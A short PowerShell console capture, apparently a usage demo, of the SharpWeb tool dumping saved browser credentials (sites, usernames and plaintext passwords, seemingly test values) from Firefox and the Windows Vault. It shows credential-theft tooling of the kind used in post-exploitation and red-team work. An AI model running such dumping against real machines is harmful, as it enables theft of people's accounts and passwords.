 PS > .\bin\Debug\SharpWeb.exe edge firefox
=== Checking for Firefox (Current User) ===
--- FireFox Credential (User: Dwight) ---
Hostname: https://www.reddit.com
Username: test@test.com
Password: test
=== Checking Windows Vaults ===
--- IE/Edge Credential ---
Vault Type   : Web Credentials
Resource     : https://www.netflix.com/
Identity     : testemail@gmail.com
Credential   : coolpassword1234!
LastModified : 7/30/2018 7:05:07 PM
--- IE/Edge Credential ---
Vault Type   : Web Credentials
Resource     : https://login.live.com/
Identity     : sharpedgedemo@outlook.com
Credential   : Sup3rAw$0meP@$$w0rd123!
LastModified : 7/31/2018 1:06:56 AM
PS D:\Development\BrowserCredentials\SharpWeb>